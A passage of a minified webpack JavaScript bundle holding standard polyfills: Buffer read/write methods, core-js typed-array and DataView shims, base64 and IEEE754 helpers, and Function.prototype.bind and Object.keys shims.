e||S(t,2,this.length),this[t]<<8|this[t+1]},s.prototype.readUInt32LE=function(t,e){return e||S(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},s.prototype.readUInt32BE=function(t,e){return e||S(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},s.prototype.readIntLE=function(t,e,r){t|=0,e|=0,r||S(t,e,this.length);for(var n=this[t],A=1,o=0;++o<e&&(A*=256);)n+=this[t+o]*A;return n>=(A*=128)&&(n-=Math.pow(2,8*e)),n},s.prototype.readIntBE=function(t,e,r){t|=0,e|=0,r||S(t,e,this.length);for(var n=e,A=1,o=this[t+--n];n>0&&(A*=256);)o+=this[t+--n]*A;return o>=(A*=128)&&(o-=Math.pow(2,8*e)),o},s.prototype.readInt8=function(t,e){return e||S(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},s.prototype.readInt16LE=function(t,e){e||S(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},s.prototype.readInt16BE=function(t,e){e||S(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},s.prototype.readInt32LE=function(t,e){return e||S(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},s.prototype.readInt32BE=function(t,e){return e||S(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},s.prototype.readFloatLE=function(t,e){return e||S(t,4,this.length),A.read(this,t,!0,23,4)},s.prototype.readFloatBE=function(t,e){return e||S(t,4,this.length),A.read(this,t,!1,23,4)},s.prototype.readDoubleLE=function(t,e){return e||S(t,8,this.length),A.read(this,t,!0,52,8)},s.prototype.readDoubleBE=function(t,e){return e||S(t,8,this.length),A.read(this,t,!1,52,8)},s.prototype.writeUIntLE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||T(this,t,e,r,Math.pow(2,8*r)-1,0);var A=1,o=0;for(this[e]=255&t;++o<r&&(A*=256);)this[e+o]=t/A&255;return e+r},s.prototype.writeUIntBE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||T(this,t,e,r,Math.pow(2,8*r)-1,0);var A=r-1,o=1;for(this[e+A]=255&t;--A>=0&&(o*=256);)this[e+A]=t/o&255;return e+r},s.prototype.writeUInt8=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,1,255,0),s.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},s.prototype.writeUInt16LE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,2,65535,0),s.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):P(this,t,e,!0),e+2},s.prototype.writeUInt16BE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,2,65535,0),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):P(this,t,e,!1),e+2},s.prototype.writeUInt32LE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,4,4294967295,0),s.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):H(this,t,e,!0),e+4},s.prototype.writeUInt32BE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,4,4294967295,0),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):H(this,t,e,!1),e+4},s.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e|=0,!n){var A=Math.pow(2,8*r-1);T(this,t,e,r,A-1,-A)}var o=0,i=1,a=0;for(this[e]=255&t;++o<r&&(i*=256);)t<0&&0===a&&0!==this[e+o-1]&&(a=1),this[e+o]=(t/i>>0)-a&255;return e+r},s.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e|=0,!n){var A=Math.pow(2,8*r-1);T(this,t,e,r,A-1,-A)}var o=r-1,i=1,a=0;for(this[e+o]=255&t;--o>=0&&(i*=256);)t<0&&0===a&&0!==this[e+o+1]&&(a=1),this[e+o]=(t/i>>0)-a&255;return e+r},s.prototype.writeInt8=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,1,127,-128),s.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},s.prototype.writeInt16LE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,2,32767,-32768),s.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):P(this,t,e,!0),e+2},s.prototype.writeInt16BE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,2,32767,-32768),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):P(this,t,e,!1),e+2},s.prototype.writeInt32LE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,4,2147483647,-2147483648),s.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):H(this,t,e,!0),e+4},s.prototype.writeInt32BE=function(t,e,r){return t=+t,e|=0,r||T(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),s.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):H(this,t,e,!1),e+4},s.prototype.writeFloatLE=function(t,e,r){return R(this,t,e,!0,r)},s.prototype.writeFloatBE=function(t,e,r){return R(this,t,e,!1,r)},s.prototype.writeDoubleLE=function(t,e,r){return N(this,t,e,!0,r)},s.prototype.writeDoubleBE=function(t,e,r){return N(this,t,e,!1,r)},s.prototype.copy=function(t,e,r,n){if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);var A,o=n-r;if(this===t&&r<e&&e<n)for(A=o-1;A>=0;--A)t[A+e]=this[A+r];else if(o<1e3||!s.TYPED_ARRAY_SUPPORT)for(A=0;A<o;++A)t[A+e]=this[A+r];else Uint8Array.prototype.set.call(t,this.subarray(r,r+o),e);return o},s.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),1===t.length){var A=t.charCodeAt(0);A<256&&(t=A)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!s.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;var o;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(o=e;o<r;++o)this[o]=t;else{var i=s.isBuffer(t)?t:M(new s(t,n).toString()),a=i.length;for(o=0;o<r-e;++o)this[o+e]=i[o%a]}return this};var D=/[^+\/0-9A-Za-z-_]/g;function k(t){return t<16?"0"+t.toString(16):t.toString(16)}function M(t,e){var r;e=e||1/0;for(var n=t.length,A=null,o=[],i=0;i<n;++i){if((r=t.charCodeAt(i))>55295&&r<57344){if(!A){if(r>56319){(e-=3)>-1&&o.push(239,191,189);continue}if(i+1===n){(e-=3)>-1&&o.push(239,191,189);continue}A=r;continue}if(r<56320){(e-=3)>-1&&o.push(239,191,189),A=r;continue}r=65536+(A-55296<<10|r-56320)}else A&&(e-=3)>-1&&o.push(239,191,189);if(A=null,r<128){if((e-=1)<0)break;o.push(r)}else if(r<2048){if((e-=2)<0)break;o.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;o.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;o.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return o}function L(t){return n.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(D,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function j(t,e,r,n){for(var A=0;A<n&&!(A+r>=e.length||A>=t.length);++A)e[A+r]=t[A];return A}}).call(this,r(108))},,,,,,function(t,e,r){var n=r(50),A=r(93),o=r(72),i=r(117).f;t.exports=function(t){return function(e){for(var r,a=o(e),s=A(a),u=s.length,c=0,l=[];u>c;)r=s[c++],n&&!i.call(a,r)||l.push(t?[r,a[r]]:a[r]);return l}}},function(t,e,r){var n=r(27);n(n.P,"String",{repeat:r(245)})},function(t,e,r){var n=r(27);n(n.P,"Array",{fill:r(214)}),r(122)("fill")},,,,,,function(t,e,r){"use strict";var n=r(110),A=r(48),o=r(226),i=[].slice,a={},s=function(t,e,r){if(!(e in a)){for(var n=[],A=0;A<e;A++)n[A]="a["+A+"]";a[e]=Function("F,a","return new F("+n.join(",")+")")}return a[e](t,r)};t.exports=Function.bind||function(t){var e=n(this),r=i.call(arguments,1),a=function(){var n=r.concat(i.call(arguments));return this instanceof a?s(e,n.length,n):o(e,n,t)};return A(e.prototype)&&(a.prototype=e.prototype),a}},function(t,e,r){},function(t,e,r){"use strict";if(r(50)){var n=r(99),A=r(34),o=r(42),i=r(27),a=r(243),s=r(307),u=r(76),c=r(126),l=r(104),f=r(65),p=r(127),d=r(92),h=r(57),g=r(244),w=r(124),m=r(114),v=r(71),y=r(116),B=r(48),b=r(67),E=r(168),C=r(109),U=r(179),O=r(100).f,_=r(169),Q=r(97),F=r(32),I=r(123),S=r(167),T=r(166),P=r(18),H=r(105),x=r(139),R=r(141),N=r(214),D=r(308),k=r(56),M=r(106),L=k.f,j=M.f,K=A.RangeError,X=A.TypeError,G=A.Uint8Array,z=Array.prototype,V=s.ArrayBuffer,W=s.DataView,Y=I(0),J=I(2),q=I(3),Z=I(4),$=I(5),tt=I(6),et=S(!0),rt=S(!1),nt=P.values,At=P.keys,ot=P.entries,it=z.lastIndexOf,at=z.reduce,st=z.reduceRight,ut=z.join,ct=z.sort,lt=z.slice,ft=z.toString,pt=z.toLocaleString,dt=F("iterator"),ht=F("toStringTag"),gt=Q("typed_constructor"),wt=Q("def_constructor"),mt=a.CONSTR,vt=a.TYPED,yt=a.VIEW,Bt=I(1,(function(t,e){return Ot(T(t,t[wt]),e)})),bt=o((function(){return 1===new G(new Uint16Array([1]).buffer)[0]})),Et=!!G&&!!G.prototype.set&&o((function(){new G(1).set({})})),Ct=function(t,e){var r=d(t);if(r<0||r%e)throw K("Wrong offset!");return r},Ut=function(t){if(B(t)&&vt in t)return t;throw X(t+" is not a typed array!")},Ot=function(t,e){if(!B(t)||!(gt in t))throw X("It is not a typed array constructor!");return new t(e)},_t=function(t,e){return Qt(T(t,t[wt]),e)},Qt=function(t,e){for(var r=0,n=e.length,A=Ot(t,n);n>r;)A[r]=e[r++];return A},Ft=function(t,e,r){L(t,e,{get:function(){return this._d[r]}})},It=function(t){var e,r,n,A,o,i,a=b(t),s=arguments.length,c=s>1?arguments[1]:void 0,l=void 0!==c,f=_(a);if(null!=f&&!E(f)){for(i=f.call(a),n=[],e=0;!(o=i.next()).done;e++)n.push(o.value);a=n}for(l&&s>2&&(c=u(c,arguments[2],2)),e=0,r=h(a.length),A=Ot(this,r);r>e;e++)A[e]=l?c(a[e],e):a[e];return A},St=function(){for(var t=0,e=arguments.length,r=Ot(this,e);e>t;)r[t]=arguments[t++];return r},Tt=!!G&&o((function(){pt.call(new G(1))})),Pt=function(){return pt.apply(Tt?lt.call(Ut(this)):Ut(this),arguments)},Ht={copyWithin:function(t,e){return D.call(Ut(this),t,e,arguments.length>2?arguments[2]:void 0)},every:function(t){return Z(Ut(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Ut(this),arguments)},filter:function(t){return _t(this,J(Ut(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return $(Ut(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Ut(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){Y(Ut(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return rt(Ut(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return et(Ut(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Ut(this),arguments)},lastIndexOf:function(t){return it.apply(Ut(this),arguments)},map:function(t){return Bt(Ut(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Ut(this),arguments)},reduceRight:function(t){return st.apply(Ut(this),arguments)},reverse:function(){for(var t,e=Ut(this).length,r=Math.floor(e/2),n=0;n<r;)t=this[n],this[n++]=this[--e],this[e]=t;return this},some:function(t){return q(Ut(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ct.call(Ut(this),t)},subarray:function(t,e){var r=Ut(this),n=r.length,A=w(t,n);return new(T(r,r[wt]))(r.buffer,r.byteOffset+A*r.BYTES_PER_ELEMENT,h((void 0===e?n:w(e,n))-A))}},xt=function(t,e){return _t(this,lt.call(Ut(this),t,e))},Rt=function(t){Ut(this);var e=Ct(arguments[1],1),r=this.length,n=b(t),A=h(n.length),o=0;if(A+e>r)throw K("Wrong length!");for(;o<A;)this[e+o]=n[o++]},Nt={entries:function(){return ot.call(Ut(this))},keys:function(){return At.call(Ut(this))},values:function(){return nt.call(Ut(this))}},Dt=function(t,e){return B(t)&&t[vt]&&"symbol"!=typeof e&&e in t&&String(+e)==String(e)},kt=function(t,e){return Dt(t,e=m(e,!0))?l(2,t[e]):j(t,e)},Mt=function(t,e,r){return!(Dt(t,e=m(e,!0))&&B(r)&&v(r,"value"))||v(r,"get")||v(r,"set")||r.configurable||v(r,"writable")&&!r.writable||v(r,"enumerable")&&!r.enumerable?L(t,e,r):(t[e]=r.value,t)};mt||(M.f=kt,k.f=Mt),i(i.S+i.F*!mt,"Object",{getOwnPropertyDescriptor:kt,defineProperty:Mt}),o((function(){ft.call({})}))&&(ft=pt=function(){return ut.call(this)});var Lt=p({},Ht);p(Lt,Nt),f(Lt,dt,Nt.values),p(Lt,{slice:xt,set:Rt,constructor:function(){},toString:ft,toLocaleString:Pt}),Ft(Lt,"buffer","b"),Ft(Lt,"byteOffset","o"),Ft(Lt,"byteLength","l"),Ft(Lt,"length","e"),L(Lt,ht,{get:function(){return this[vt]}}),t.exports=function(t,e,r,s){var u=t+((s=!!s)?"Clamped":"")+"Array",l="get"+t,p="set"+t,d=A[u],w=d||{},m=d&&U(d),v=!d||!a.ABV,b={},E=d&&d.prototype,_=function(t,r){L(t,r,{get:function(){return function(t,r){var n=t._d;return n.v[l](r*e+n.o,bt)}(this,r)},set:function(t){return function(t,r,n){var A=t._d;s&&(n=(n=Math.round(n))<0?0:n>255?255:255&n),A.v[p](r*e+A.o,n,bt)}(this,r,t)},enumerable:!0})};v?(d=r((function(t,r,n,A){c(t,d,u,"_d");var o,i,a,s,l=0,p=0;if(B(r)){if(!(r instanceof V||"ArrayBuffer"==(s=y(r))||"SharedArrayBuffer"==s))return vt in r?Qt(d,r):It.call(d,r);o=r,p=Ct(n,e);var w=r.byteLength;if(void 0===A){if(w%e)throw K("Wrong length!");if((i=w-p)<0)throw K("Wrong length!")}else if((i=h(A)*e)+p>w)throw K("Wrong length!");a=i/e}else a=g(r),o=new V(i=a*e);for(f(t,"_d",{b:o,o:p,l:i,e:a,v:new W(o)});l<a;)_(t,l++)})),E=d.prototype=C(Lt),f(E,"constructor",d)):o((function(){d(1)}))&&o((function(){new d(-1)}))&&x((function(t){new d,new d(null),new d(1.5),new d(t)}),!0)||(d=r((function(t,r,n,A){var o;return c(t,d,u),B(r)?r instanceof V||"ArrayBuffer"==(o=y(r))||"SharedArrayBuffer"==o?void 0!==A?new w(r,Ct(n,e),A):void 0!==n?new w(r,Ct(n,e)):new w(r):vt in r?Qt(d,r):It.call(d,r):new w(g(r))})),Y(m!==Function.prototype?O(w).concat(O(m)):O(w),(function(t){t in d||f(d,t,w[t])})),d.prototype=E,n||(E.constructor=d));var Q=E[dt],F=!!Q&&("values"==Q.name||null==Q.name),I=Nt.values;f(d,gt,!0),f(E,vt,u),f(E,yt,!0),f(E,wt,d),(s?new d(1)[ht]==u:ht in E)||L(E,ht,{get:function(){return u}}),b[u]=d,i(i.G+i.W+i.F*(d!=w),b),i(i.S,u,{BYTES_PER_ELEMENT:e}),i(i.S+i.F*o((function(){w.of.call(d,1)})),u,{from:It,of:St}),"BYTES_PER_ELEMENT"in E||f(E,"BYTES_PER_ELEMENT",e),i(i.P,u,Ht),R(u),i(i.P+i.F*Et,u,{set:Rt}),i(i.P+i.F*!F,u,Nt),n||E.toString==ft||(E.toString=ft),i(i.P+i.F*o((function(){new d(1).slice()})),u,{slice:xt}),i(i.P+i.F*(o((function(){return[1,2].toLocaleString()!=new d([1,2]).toLocaleString()}))||!o((function(){E.toLocaleString.call([1,2])}))),u,{toLocaleString:Pt}),H[u]=F?Q:I,n||F||f(E,dt,I)}}else t.exports=function(){}},function(t,e,r){"use strict";var n=r(34),A=r(50),o=r(99),i=r(243),a=r(65),s=r(127),u=r(42),c=r(126),l=r(92),f=r(57),p=r(244),d=r(100).f,h=r(56).f,g=r(214),w=r(107),m=n.ArrayBuffer,v=n.DataView,y=n.Math,B=n.RangeError,b=n.Infinity,E=m,C=y.abs,U=y.pow,O=y.floor,_=y.log,Q=y.LN2,F=A?"_b":"buffer",I=A?"_l":"byteLength",S=A?"_o":"byteOffset";function T(t,e,r){var n,A,o,i=new Array(r),a=8*r-e-1,s=(1<<a)-1,u=s>>1,c=23===e?U(2,-24)-U(2,-77):0,l=0,f=t<0||0===t&&1/t<0?1:0;for((t=C(t))!=t||t===b?(A=t!=t?1:0,n=s):(n=O(_(t)/Q),t*(o=U(2,-n))<1&&(n--,o*=2),(t+=n+u>=1?c/o:c*U(2,1-u))*o>=2&&(n++,o/=2),n+u>=s?(A=0,n=s):n+u>=1?(A=(t*o-1)*U(2,e),n+=u):(A=t*U(2,u-1)*U(2,e),n=0));e>=8;i[l++]=255&A,A/=256,e-=8);for(n=n<<e|A,a+=e;a>0;i[l++]=255&n,n/=256,a-=8);return i[--l]|=128*f,i}function P(t,e,r){var n,A=8*r-e-1,o=(1<<A)-1,i=o>>1,a=A-7,s=r-1,u=t[s--],c=127&u;for(u>>=7;a>0;c=256*c+t[s],s--,a-=8);for(n=c&(1<<-a)-1,c>>=-a,a+=e;a>0;n=256*n+t[s],s--,a-=8);if(0===c)c=1-i;else{if(c===o)return n?NaN:u?-b:b;n+=U(2,e),c-=i}return(u?-1:1)*n*U(2,c-e)}function H(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function x(t){return[255&t]}function R(t){return[255&t,t>>8&255]}function N(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function D(t){return T(t,52,8)}function k(t){return T(t,23,4)}function M(t,e,r){h(t.prototype,e,{get:function(){return this[r]}})}function L(t,e,r,n){var A=p(+r);if(A+e>t[I])throw B("Wrong index!");var o=t[F]._b,i=A+t[S],a=o.slice(i,i+e);return n?a:a.reverse()}function j(t,e,r,n,A,o){var i=p(+r);if(i+e>t[I])throw B("Wrong index!");for(var a=t[F]._b,s=i+t[S],u=n(+A),c=0;c<e;c++)a[s+c]=u[o?c:e-c-1]}if(i.ABV){if(!u((function(){m(1)}))||!u((function(){new m(-1)}))||u((function(){return new m,new m(1.5),new m(NaN),"ArrayBuffer"!=m.name}))){for(var K,X=(m=function(t){return c(this,m),new E(p(t))}).prototype=E.prototype,G=d(E),z=0;G.length>z;)(K=G[z++])in m||a(m,K,E[K]);o||(X.constructor=m)}var V=new v(new m(2)),W=v.prototype.setInt8;V.setInt8(0,2147483648),V.setInt8(1,2147483649),!V.getInt8(0)&&V.getInt8(1)||s(v.prototype,{setInt8:function(t,e){W.call(this,t,e<<24>>24)},setUint8:function(t,e){W.call(this,t,e<<24>>24)}},!0)}else m=function(t){c(this,m,"ArrayBuffer");var e=p(t);this._b=g.call(new Array(e),0),this[I]=e},v=function(t,e,r){c(this,v,"DataView"),c(t,m,"DataView");var n=t[I],A=l(e);if(A<0||A>n)throw B("Wrong offset!");if(A+(r=void 0===r?n-A:f(r))>n)throw B("Wrong length!");this[F]=t,this[S]=A,this[I]=r},A&&(M(m,"byteLength","_l"),M(v,"buffer","_b"),M(v,"byteLength","_l"),M(v,"byteOffset","_o")),s(v.prototype,{getInt8:function(t){return L(this,1,t)[0]<<24>>24},getUint8:function(t){return L(this,1,t)[0]},getInt16:function(t){var e=L(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=L(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return H(L(this,4,t,arguments[1]))},getUint32:function(t){return H(L(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return P(L(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return P(L(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){j(this,1,t,x,e)},setUint8:function(t,e){j(this,1,t,x,e)},setInt16:function(t,e){j(this,2,t,R,e,arguments[2])},setUint16:function(t,e){j(this,2,t,R,e,arguments[2])},setInt32:function(t,e){j(this,4,t,N,e,arguments[2])},setUint32:function(t,e){j(this,4,t,N,e,arguments[2])},setFloat32:function(t,e){j(this,4,t,k,e,arguments[2])},setFloat64:function(t,e){j(this,8,t,D,e,arguments[2])}});w(m,"ArrayBuffer"),w(v,"DataView"),a(v.prototype,i.VIEW,!0),e.ArrayBuffer=m,e.DataView=v},function(t,e,r){"use strict";var n=r(67),A=r(124),o=r(57);t.exports=[].copyWithin||function(t,e){var r=n(this),i=o(r.length),a=A(t,i),s=A(e,i),u=arguments.length>2?arguments[2]:void 0,c=Math.min((void 0===u?i:A(u,i))-s,i-a),l=1;for(s<a&&a<s+c&&(l=-1,s+=c-1,a+=c-1);c-- >0;)s in r?r[a]=r[s]:delete r[a],a+=l,s+=l;return r}},function(t,e,r){"use strict";e.byteLength=function(t){var e=u(t),r=e[0],n=e[1];return 3*(r+n)/4-n},e.toByteArray=function(t){var e,r,n=u(t),i=n[0],a=n[1],s=new o(function(t,e,r){return 3*(e+r)/4-r}(0,i,a)),c=0,l=a>0?i-4:i;for(r=0;r<l;r+=4)e=A[t.charCodeAt(r)]<<18|A[t.charCodeAt(r+1)]<<12|A[t.charCodeAt(r+2)]<<6|A[t.charCodeAt(r+3)],s[c++]=e>>16&255,s[c++]=e>>8&255,s[c++]=255&e;2===a&&(e=A[t.charCodeAt(r)]<<2|A[t.charCodeAt(r+1)]>>4,s[c++]=255&e);1===a&&(e=A[t.charCodeAt(r)]<<10|A[t.charCodeAt(r+1)]<<4|A[t.charCodeAt(r+2)]>>2,s[c++]=e>>8&255,s[c++]=255&e);return s},e.fromByteArray=function(t){for(var e,r=t.length,A=r%3,o=[],i=0,a=r-A;i<a;i+=16383)o.push(c(t,i,i+16383>a?a:i+16383));1===A?(e=t[r-1],o.push(n[e>>2]+n[e<<4&63]+"==")):2===A&&(e=(t[r-2]<<8)+t[r-1],o.push(n[e>>10]+n[e>>4&63]+n[e<<2&63]+"="));return o.join("")};for(var n=[],A=[],o="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=i.length;a<s;++a)n[a]=i[a],A[i.charCodeAt(a)]=a;function u(t){var e=t.length;if(e%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");return-1===r&&(r=e),[r,r===e?0:4-r%4]}function c(t,e,r){for(var A,o,i=[],a=e;a<r;a+=3)A=(t[a]<<16&16711680)+(t[a+1]<<8&65280)+(255&t[a+2]),i.push(n[(o=A)>>18&63]+n[o>>12&63]+n[o>>6&63]+n[63&o]);return i.join("")}A["-".charCodeAt(0)]=62,A["_".charCodeAt(0)]=63},function(t,e){e.read=function(t,e,r,n,A){var o,i,a=8*A-n-1,s=(1<<a)-1,u=s>>1,c=-7,l=r?A-1:0,f=r?-1:1,p=t[e+l];for(l+=f,o=p&(1<<-c)-1,p>>=-c,c+=a;c>0;o=256*o+t[e+l],l+=f,c-=8);for(i=o&(1<<-c)-1,o>>=-c,c+=n;c>0;i=256*i+t[e+l],l+=f,c-=8);if(0===o)o=1-u;else{if(o===s)return i?NaN:1/0*(p?-1:1);i+=Math.pow(2,n),o-=u}return(p?-1:1)*i*Math.pow(2,o-n)},e.write=function(t,e,r,n,A,o){var i,a,s,u=8*o-A-1,c=(1<<u)-1,l=c>>1,f=23===A?Math.pow(2,-24)-Math.pow(2,-77):0,p=n?0:o-1,d=n?1:-1,h=e<0||0===e&&1/e<0?1:0;for(e=Math.abs(e),isNaN(e)||e===1/0?(a=isNaN(e)?1:0,i=c):(i=Math.floor(Math.log(e)/Math.LN2),e*(s=Math.pow(2,-i))<1&&(i--,s*=2),(e+=i+l>=1?f/s:f*Math.pow(2,1-l))*s>=2&&(i++,s/=2),i+l>=c?(a=0,i=c):i+l>=1?(a=(e*s-1)*Math.pow(2,A),i+=l):(a=e*Math.pow(2,l-1)*Math.pow(2,A),i=0));A>=8;t[r+p]=255&a,p+=d,a/=256,A-=8);for(i=i<<A|a,u+=A;u>0;t[r+p]=255&i,p+=d,i/=256,u-=8);t[r+p-d]|=128*h}},function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},function(t,e){(function(e){t.exports=e}).call(this,{})},function(t,e,r){var n=r(57),A=r(245),o=r(84);t.exports=function(t,e,r,i){var a=String(o(t)),s=a.length,u=void 0===r?" ":String(r),c=n(e);if(c<=s||""==u)return a;var l=c-s,f=A.call(u,Math.ceil(l/u.length));return f.length>l&&(f=f.slice(0,l)),i?f+a:a+f}},function(t,e,r){},function(t,e,r){},function(t,e,r){},function(t,e,r){"use strict";var n="Function.prototype.bind called on incompatible ",A=Array.prototype.slice,o=Object.prototype.toString;t.exports=function(t){var e=this;if("function"!=typeof e||"[object Function]"!==o.call(e))throw new TypeError(n+e);for(var r,i=A.call(arguments,1),a=function(){if(this instanceof r){var n=e.apply(this,i.concat(A.call(arguments)));return Object(n)===n?n:this}return e.apply(t,i.concat(A.call(arguments)))},s=Math.max(0,e.length-i.length),u=[],c=0;c<s;c++)u.push("$"+c);if(r=Function("binder","return function ("+u.join(",")+"){ return binder.apply(this,arguments); }")(a),e.prototype){var l=function(){};l.prototype=e.prototype,r.prototype=new l,l.prototype=null}return r}},function(t,e,r){"use strict";var n=Array.prototype.slice,A=r(247),o=Object.keys,i=o?function(t){return o(t)}:r(319),a=Object.keys;i.shim=function(){Object.keys?function(){var t=Object.keys(arguments);return t&&t.length===arguments.length}(1,2)||(Object.keys=function(t){return A(t)?a(n.call(t)):a(t)}):Object.keys=i;return Object.keys||i},t.exports=i},function(t,e,r){"use strict";var n;if(!Object.keys){var A=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=r(247),a=Object.prototype.propertyIsEnumerable,s=!a.call({toString:null},"toString"),u=a.call((function(){}),"prototype"),c=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"],l=function(t){var e=t.constructor;return e&&e.prototype===t},f={$applicationCache:!0,$console:!0,$external:!0,$frame:!0,$frameElement:!0,$frames:!0,$innerHeight:!0,$innerWidth:!0,$onmozfullscreenchange:!0,$onmozfullscreenerror:!0,$outerHeight:!0,$outerWidth:!0,$pageXOffset:!0,$pageYOffset:!0,$parent:!0,$scrollLeft:!0,$scrollTop:!0,$scrollX:!0,$scrollY:!0,$self:!0,$webkitIndexedDB:!0,$webkitStorageInfo:!0,$window:!0},p=function(){if("undefined"==typeof window)return!1;for(var t in window)try{if(!f["$"+t]&&A.call(window,t)&&null!==window[t]&&"object"==typeof window[t])try{l(window[t])}catch(t){return!0}}catch(t){return!0}return!1}();n=function(t){var e=null!==t&&"object"==typeof t,r="[object Function]"===o.call(t),n=i(t),a=e&&"[object String]"===o.call(t),f=[];if(!e&&!r&&!n)throw new TypeError("Object.keys called on a non-object");var d=u&&r;if(a&&t.length>0&&!A.call(t,0))for(var h=0;h<t.length;++h)f.push(String(h));if(n&&t.length>0)for(var g=0;g<t.length;++g)f.push(String(g));else for(var w in t)d&&"prototype"===w||!A.call(t,w)||f.push(String(w));if(s)for(var m=function(t){if("undefined"==typeof window||!p)return l(t);try{return l(t)}catch(t){return!1}}(t),v=0;v<c.length;++v)m&&"constructor"===c[v]||!A.call(t,c[v])||f.push(c[v]);return f}}t.exports=n},function(t,e,r){"use strict";var n=r(35),A=r(148),o=n("%Promise.resolve%",!0),i=o&&A(o);t.exports=function(t,e){if(!i)throw new SyntaxError("This environment does not support Promises.");return i(t,e)}},function(t,e,r){"use strict";t.exports=function(t){return null===t?"Null":void 0===t?"Undefined":"function"==typeof t||"object"==typeof t?"Object":"number"==typeof t?"Number":"boolean"==typeof t?"Boolean":"string"==typeof t?"String":void 0}},function(t,e,r){"use strict";var n=r(323),A=TypeError,o=r(329);t.exports=function(t){var e=n(t);if(!e)throw new A("non-iterable value provided");return arguments.length>1?o(e,arguments[1]):o(e)}},function(t,e,r){"use strict";(function(e){var n=r(324);if(r(216)()||r(246)()){var A=Symbol.iterator;t.exports=function(t){return null!=t&&void 0!==t[A]?t[A]():n(t)?Array.prototype[A].call(t):void 0}}else{var o=r(326),i=r(249),a=r(35),s=a("%Map%",!0),u=a("%Set%",!0),c=r(87),l=c("Array.prototype.push"),f=c("String.prototype.charCodeAt"),p=c("String.prototype.slice"),d=function(t){var e=0;return{next:function(){var 